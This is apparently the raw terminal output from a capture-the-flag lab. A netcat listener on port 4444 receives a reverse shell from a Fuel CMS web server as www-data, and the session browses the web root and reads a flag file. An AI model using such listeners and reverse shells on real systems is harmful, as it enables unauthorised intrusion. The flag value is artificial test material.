 ~ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.35.134] from (UNKNOWN) [10.10.198.123] 40414
bash: cannot set terminal process group (1048): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ ls
ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
www-data@ubuntu:/var/www/html$ cd /home
cd /home
www-data@ubuntu:/home$ ls
ls
www-data
www-data@ubuntu:/home$ cd www-data
cd www-data
www-data@ubuntu:/home/www-data$ ls
ls
flag.txt
www-data@ubuntu:/home/www-data$ cat flag.txt
cat flag.txt
6470e394cbf6dab6a91682cc8585059b
www-data@ubuntu:/home/www-data$